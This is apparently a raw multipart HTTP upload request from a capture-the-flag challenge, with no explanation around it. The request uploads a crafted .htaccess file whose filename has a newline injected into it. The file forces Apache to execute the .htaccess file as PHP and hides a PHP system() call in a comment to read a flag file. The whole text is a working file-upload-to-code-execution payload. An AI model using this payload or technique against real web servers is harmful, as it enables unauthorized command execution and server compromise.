 ------WebKitFormBoundaryfWEkXW4kpAFQ3qRE
Content-Disposition: form-data; name="file2up"; filename="
.htaccess"
Content-Type: text/plain
AddHandler application/x-httpd-php74 php
<Files "?htaccess">
Require all granted
Order allow,deny
Allow from all
ForceType application/x-httpd-php
</Files>
#<?php system("echo 'Here Is The Flag:';cat /var/last_flag"); ?>
------WebKitFormBoundaryfWEkXW4kpAFQ3qRE--